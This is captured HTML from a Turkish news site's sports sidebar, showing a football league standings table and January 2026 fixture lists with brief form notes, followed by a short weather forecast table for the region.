						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>İnegöl Kafkas GK</td>
			<td>17</td>
			<td>10</td>
			<td>3</td>
			<td>4</td>
			<td>28</td>
			<td>14</td>
			<td class="point">34</td>
			<td>+14</td>
		</tr><tr>
			<td>2</td>
			<td>Etimesgut Spor</td>
			<td>17</td>
			<td>10</td>
			<td>3</td>
			<td>4</td>
			<td>22</td>
			<td>9</td>
			<td class="point">34</td>
			<td>+13</td>
		</tr><tr>
			<td>3</td>
			<td>Çorluspor 1947</td>
			<td>17</td>
			<td>9</td>
			<td>4</td>
			<td>4</td>
			<td>27</td>
			<td>16</td>
			<td class="point">31</td>
			<td>+11</td>
		</tr><tr>
			<td>4</td>
			<td>K.Çekmece Sinopspor</td>
			<td>17</td>
			<td>9</td>
			<td>4</td>
			<td>4</td>
			<td>26</td>
			<td>15</td>
			<td class="point">31</td>
			<td>+11</td>
		</tr><tr>
			<td>5</td>
			<td>Bursa Yıldırımspor</td>
			<td>17</td>
			<td>8</td>
			<td>3</td>
			<td>6</td>
			<td>19</td>
			<td>14</td>
			<td class="point">30</td>
			<td>+5</td>
		</tr><tr>
			<td>6</td>
			<td>Galata</td>
			<td>17</td>
			<td>8</td>
			<td>5</td>
			<td>4</td>
			<td>23</td>
			<td>15</td>
			<td class="point">28</td>
			<td>+8</td>
		</tr><tr>
			<td>7</td>
			<td>Yalova FK</td>
			<td>17</td>
			<td>7</td>
			<td>5</td>
			<td>5</td>
			<td>25</td>
			<td>18</td>
			<td class="point">26</td>
			<td>+7</td>
		</tr><tr>
			<td>8</td>
			<td>Beykoz İshaklıspor</td>
			<td>17</td>
			<td>6</td>
			<td>5</td>
			<td>6</td>
			<td>24</td>
			<td>24</td>
			<td class="point">24</td>
			<td>0</td>
		</tr><tr>
			<td>9</td>
			<td>Silivrispor</td>
			<td>17</td>
			<td>6</td>
			<td>7</td>
			<td>4</td>
			<td>22</td>
			<td>23</td>
			<td class="point">22</td>
			<td>-1</td>
		</tr><tr>
			<td>10</td>
			<td>Bulvarspor</td>
			<td>17</td>
			<td>6</td>
			<td>7</td>
			<td>4</td>
			<td>21</td>
			<td>25</td>
			<td class="point">22</td>
			<td>-4</td>
		</tr><tr>
			<td>11</td>
			<td>İnkılap FSK</td>
			<td>17</td>
			<td>4</td>
			<td>5</td>
			<td>8</td>
			<td>13</td>
			<td>19</td>
			<td class="point">20</td>
			<td>-6</td>
		</tr><tr>
			<td>12</td>
			<td>Çankaya SK</td>
			<td>17</td>
			<td>4</td>
			<td>6</td>
			<td>7</td>
			<td>18</td>
			<td>20</td>
			<td class="point">19</td>
			<td>-2</td>
		</tr><tr>
			<td>13</td>
			<td>Kestel Çilekspor</td>
			<td>17</td>
			<td>5</td>
			<td>10</td>
			<td>2</td>
			<td>15</td>
			<td>24</td>
			<td class="point">17</td>
			<td>-9</td>
		</tr><tr>
			<td>14</td>
			<td>Polatlı 1926 Spor</td>
			<td>17</td>
			<td>4</td>
			<td>11</td>
			<td>2</td>
			<td>11</td>
			<td>23</td>
			<td class="point">14</td>
			<td>-12</td>
		</tr><tr>
			<td>15</td>
			<td>Bursa Nilüfer FK </td>
			<td>17</td>
			<td>3</td>
			<td>10</td>
			<td>4</td>
			<td>13</td>
			<td>25</td>
			<td class="point">13</td>
			<td>-12</td>
		</tr><tr>
			<td>16</td>
			<td>Edirnespor</td>
			<td>17</td>
			<td>2</td>
			<td>13</td>
			<td>2</td>
			<td>12</td>
			<td>35</td>
			<td class="point">8</td>
			<td>-23</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 19/01/2026</td>
			<td>Konyaspor</td>
			<td>vs</td>
			<td>Eyüpspor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Beşiktaş</td>
			<td>vs</td>
			<td>Kayserispor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Göztepe</td>
			<td>vs</td>
			<td>Çaykur Rizespor</td>
		</tr><tr>
			<td> 23/01/2026</td>
			<td>Trabzonspor</td>
			<td>vs</td>
			<td>Kasımpaşa</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Kayserispor</td>
			<td>vs</td>
			<td>Başakşehir FK</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Samsunspor</td>
			<td>vs</td>
			<td>Kocaelispor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Fatih Karagümrük</td>
			<td>vs</td>
			<td>Galatasaray</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Gaziantep FK</td>
			<td>vs</td>
			<td>Konyaspor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Antalyaspor</td>
			<td>vs</td>
			<td>Gençlerbirliği</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Gaziantep FK - Konyaspor</td>
			<td>Gaziantep FK ligdeki son 5 maçında hiç kazanamadı</td>
			<td> Konyaspor yenilmez</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Antalyaspor - Gençlerbirliği</td>
			<td>Antalyaspor ligdeki son 7 maçında hiç kazanamadı</td>
			<td> Gençlerbirliği yenilmez</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Çaykur Rizespor - Alanyaspor</td>
			<td>Alanyaspor ligde deplasmandaki son 7 maçında hiç kazanamadı</td>
			<td> Çaykur Rizespor yenilmez</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Fenerbahçe - Göztepe</td>
			<td>Fenerbahçe ligdeki son 18 maçında hiç kaybetmedi</td>
			<td> Fenerbahçe yenilmez</td>
		</tr>
						</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber2">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
			<tr>
			<td> 19/01/2026</td>
			<td>Iğdır FK</td>
			<td>vs</td>
			<td>Sakaryaspor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>İstanbulspor</td>
			<td>vs</td>
			<td>Keçiörengücü</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Bodrum FK</td>
			<td>vs</td>
			<td>Sivasspor</td>
		</tr><tr>
			<td> 23/01/2026</td>
			<td>Adana Demirspor</td>
			<td>vs</td>
			<td>Bandırmaspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Keçiörengücü</td>
			<td>vs</td>
			<td>Boluspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Serik Spor</td>
			<td>vs</td>
			<td>Esenler Erokspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Van Spor FK</td>
			<td>vs</td>
			<td>Iğdır FK</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Pendikspor</td>
			<td>vs</td>
			<td>Erzurumspor FK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Hatayspor</td>
			<td>vs</td>
			<td>Ümraniyespor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Sarıyer</td>
			<td>vs</td>
			<td>Çorum FK</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Pendikspor - Erzurumspor FK</td>
			<td>Pendikspor ligde evindeki son 10 maçında hiç kaybetmedi</td>
			<td> Pendikspor yenilmez</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Sarıyer - Çorum FK</td>
			<td>Çorum FK ligde deplasmandaki son 6 maçında hiç kazanamadı</td>
			<td> Sarıyer yenilmez</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Hatayspor - Ümraniyespor</td>
			<td>Hatayspor ligdeki son 21 maçında hiç kazanamadı</td>
			<td> Ümraniyespor yenilmez</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Manisa FK - İstanbulspor</td>
			<td>Manisa FK ligdeki son 6 maçında hiç kaybetmedi</td>
			<td> Manisa FK yenilmez</td>
		</tr>
				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber3">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 23/01/2026</td>
			<td>Adana 01 Futbol Kulübü</td>
			<td>vs</td>
			<td>Beyoğlu Yeniçarşıspor</td>
		</tr><tr>
			<td> 23/01/2026</td>
			<td>Elazığspor</td>
			<td>vs</td>
			<td>MKE Ankaragücü</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Bucaspor 1928 </td>
			<td>vs</td>
			<td>GMG Kastamonuspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Erbaaspor</td>
			<td>vs</td>
			<td>Karacabey Belediye Spor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Kepezspor FAŞ</td>
			<td>vs</td>
			<td>Şanlıurfaspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>24Erzincanspor</td>
			<td>vs</td>
			<td>Altınordu</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Beykoz Anadolu</td>
			<td>vs</td>
			<td>Muğlaspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>İnegölspor</td>
			<td>vs</td>
			<td>Karaman Futbol Kulübü</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>İskenderunspor A.Ş.</td>
			<td>vs</td>
			<td>Batman Petrolspor</td>
		</tr>
					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber4">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>

					<tr>
			<td> 24/01/2026</td>
			<td>Bulvarspor</td>
			<td>vs</td>
			<td>Beykoz İshaklıspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Edirnespor</td>
			<td>vs</td>
			<td>Bursa Yıldırımspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>K.Çekmece Sinopspor</td>
			<td>vs</td>
			<td>Galata</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Polatlı 1926 Spor</td>
			<td>vs</td>
			<td>Etimesgut Spor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Bursa Nilüfer FK</td>
			<td>vs</td>
			<td>Çorluspor 1947</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Kestel Çilekspor</td>
			<td>vs</td>
			<td>Çankaya SK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Silivrispor</td>
			<td>vs</td>
			<td>İnkılap FSK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Yalova FK</td>
			<td>vs</td>
			<td>İnegöl Kafkas GK</td>
		</tr>
						</tbody>
			</table>
		</div>

	</div>
</div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=9&amp;l=https://www.bursa.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>

	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=10&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>

	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=11&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=12&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>
<div class="sag-tbl">
	<div class="t-bslk">ŞANS OYUNLARI</div>
	<div class="t-tbl sns-oyn">
		<a href="./sans-oyunlari/">
			<span class="on"></span>
			<span class="sayi"></span>
			<span class="sans"></span>
			<span class="super"></span>
		</a>
	</div>
</div>
<div class="sag-tbl">
	<div class="t-bslk">GÜNLÜK BURÇ YORUMLARI</div>
	<ul class="t-tbl brc">
		<li><a href="./burclar/koc.html"><em><img src="https://www.haberindogrusu.com/images/burc/koc.svg" alt="KOÇ"></em><strong> <span>KOÇ</span> <span> 21 Mart<br> 19 Nisan </span> </strong></a></li>
		<li><a href="./burclar/boga.html"><em><img src="https://www.haberindogrusu.com/images/burc/boga.svg" alt="BOĞA"></em><strong> <span>BOĞA</span> <span> 20 Nisan<br> 20 Mayıs </span> </strong></a></li>
		<li><a href="./burclar/ikizler.html"><em><img src="https://www.haberindogrusu.com/images/burc/ikizler.svg" alt="İKİZLER"></em><strong> <span>İKİZLER</span> <span> 21 Mayıs<br> 21 Haziran </span> </strong></a></li>
		<li><a href="./burclar/yengec.html"><em><img src="https://www.haberindogrusu.com/images/burc/yengec.svg" alt="YENGEÇ"></em><strong> <span>YENGEÇ</span> <span> 22 Haziran<br> 22 Temmuz </span> </strong></a></li>
		<li><a href="./burclar/aslan.html"><em><img src="https://www.haberindogrusu.com/images/burc/aslan.svg" alt="ASLAN"></em><strong> <span>ASLAN</span> <span> 23 Temmuz<br> 22 Ağustos </span> </strong></a></li>
		<li><a href="./burclar/basak.html"><em><img src="https://www.haberindogrusu.com/images/burc/basak.svg" alt="BAŞAK"></em><strong> <span>BAŞAK</span> <span> 23 Ağustos<br> 22 Eylül </span> </strong></a></li>
		<li><a href="./burclar/terazi.html"><em><img src="https://www.haberindogrusu.com/images/burc/terazi.svg" alt="TERAZİ"></em><strong> <span>TERAZİ</span> <span> 23 Eylül<br> 22 Ekim </span> </strong></a></li>
		<li><a href="./burclar/akrep.html"><em><img src="https://www.haberindogrusu.com/images/burc/akrep.svg" alt="AKREP"></em><strong> <span>AKREP</span> <span> 23 Ekim<br> 21 Kasım </span> </strong></a></li>
		<li><a href="./burclar/yay.html"><em><img src="https://www.haberindogrusu.com/images/burc/yay.svg" alt="YAY"></em><strong> <span>YAY</span> <span> 22 Kasım<br> 21 Aralık </span> </strong></a></li>
		<li><a href="./burclar/oglak.html"><em><img src="https://www.haberindogrusu.com/images/burc/oglak.svg" alt="OĞLAK"></em><strong> <span>OĞLAK</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/kova.html"><em><img src="https://www.haberindogrusu.com/images/burc/kova.svg" alt="KOVA"></em><strong> <span>KOVA</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/balik.html"><em><img src="https://www.haberindogrusu.com/images/burc/balik.svg" alt="BALIK"></em><strong> <span>BALIK</span> <span> 19 Şubat<br> 20 Mart </span> </strong></a></li>
	</ul> 
</div>
<div class="sag-tbl">
   <a href="./s/nobetci-eczane-27.html" target="_blank" title="Nöbetçi Eczane" class="sbt nbt-eczn">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Nöbetçi Eczaneler</span>
			<span class="ackl">Nöbetçi eczanelerin durumunu tıklayarak öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
   <a href="./yol-durumu" target="_blank" title="Yol Durumu" class="sbt yol-drm">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Yol Durumu</span>
			<span class="ackl">Trafik durumunu Yol Durumu sayfasından öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
    <a href="./ruya-tabiri/" target="_blank" title="Rüya Tabirleri" class="sbt ry-tbr">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Rüya Tabirleri</span>
			<span class="ackl">Rüya tabirleri sözlüğüne tıklayarak ulaşabilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<a href="./ziyaretci-defteri/" target="_blank" title="Ziyaretçi Defteri" class="sbt zy-dftr">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Ziyaretçi Defteri</span>
			<span class="ackl">Ziyaretçi Defteri sayfasına tıklayarak ulaşabilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<div class="t-bslk">BİZİ TAKİP EDİN</div>
	<div class="t-tbl ssyl">
		<li><a class="fa fa-facebook" target="_BLANK" href="http://www.facebook.com/https://www.facebook.com/#" title="Facebook"></a></li>
		<li><a class="fa fa-twitter" target="_BLANK" href="http://www.twitter.com/@haberindogrusu_" title="Twitter"></a></li>
		<li><a class="fa fa-google-plus" target="_BLANK" href="https://plus.google.com/" title="Google"></a></li>
		<li><a class="fa fa-youtube" target="_BLANK" href="http://www.youtube.com/https://www.youtube.com/@haberindogrusu5229" title="Youtube"></a></li>
		<li><a class="fa fa-rss" target="_BLANK" href="./rss/" title="RSS"></a></li>
	</div>
</div>
		</div>
	</div>
</div>
<!-- Sayfa Bitti -->

<div class="footer">
		<div class="menu">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>ANASAYFA</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>FOTO GALERİ</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>VİDEO GALERİ</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>GÜNÜN HABELERİ</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>KÖŞE YAZARLARI</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
			<ul class="yan">
				<li class="tek">
                    <a href="#" title="Genel"><b><i class="fa fa-newspaper-o">&nbsp;</i> GENEL</b></a>
					<ol class="mn">
												<li><a href="./kullanici-girisi/" title="Üye Paneli"><i class="fa fa-sign-in">&nbsp;</i> Üye Girişi</a></li>
						<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o">&nbsp;</i> Üye Ol</a></li>
												<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o">&nbsp;</i> Künye</a></li>
						<li><a href="./faydali-linkler/"><i class="fa fa-link">&nbsp;</i> Linkler</a></li>
						<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone">&nbsp;</i> Önemli Telefonlar</a></li>
						<li><a href="./rss/"><i class="fa fa-rss">&nbsp;</i> Rss</a></li>
						<li><a href="./sitene-ekle.php"><i class="fa fa-code">&nbsp;</i> Sitene Ekle</a></li>
						<li><a href="./iletisim/"><i class="fa fa-envelope-o">&nbsp;</i> İletişim</a></li>
                    </ol>
                </li>
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="Bursa"><i class="fa fa-bookmark-o">&nbsp;</i> Bursa</a></li><li><a href="turkiye/" title="Türkiye"><i class="fa fa-bookmark-o">&nbsp;</i> Türkiye</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="asayis/" title="Asayiş"><i class="fa fa-bookmark-o">&nbsp;</i> Asayiş</a></li><li><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim ve Teknoloji</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li>					</ol>
				</li>
			</ul>
        </div>
    </div>

	<div class="alt">
		<div class="ic">
					</div>
	</div>
	<div class="alt">
        <div class="ic">
			<div class="yz">Haberindogrusu; Tarafsız, doğru haber, Bursa ve Bursaspor haberleri</div>
            <div class="sol">
				2026 ©  <b>Troyka Medya - Haberindogrusu</b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://www.haberindogrusu.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.haberindogrusu.com/hava.php?neresi=TUXX0039
body_size: 326
content:

<table>
    <thead>
    <th width="100" style="font-weight: bold">Tarih</th><th width="60" style="text-align: center;font-weight: bold">Durum</th><th width="70" style="text-align: center;font-weight: bold">En Düşük</th><th width="70" style="font-weight: bold;text-align: center">En Yüksek</th>
    </thead>
    <tbody> 
        <tr>
            <td>18 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/13d.svg"></td><td align="center" style="text-align: center"> -3°</td><td align="center" style="text-align: center">5° </td>
        </tr>
        
        <tr>
            <td>19 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/13d.svg"></td><td align="center" style="text-align: center"> -1°</td><td align="center" style="text-align: center">6° </td>
        </tr>
        
        <tr>
            <td>20 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/02d.svg"></td><td align="center" style="text-align: center"> 0°</td><td align="center" style="text-align: center">7° </td>
        </tr>
        
        <tr>
            <td>21 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/13d.svg"></td><td align="center" style="text-align: center"> 2°</td><td align="center" style="text-align: center">10° </td>
        </tr>
        
        <tr>
            <td>22 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 4°</td><td align="center" style="text-align: center">7° </td>
        </tr>
        
        <tr>
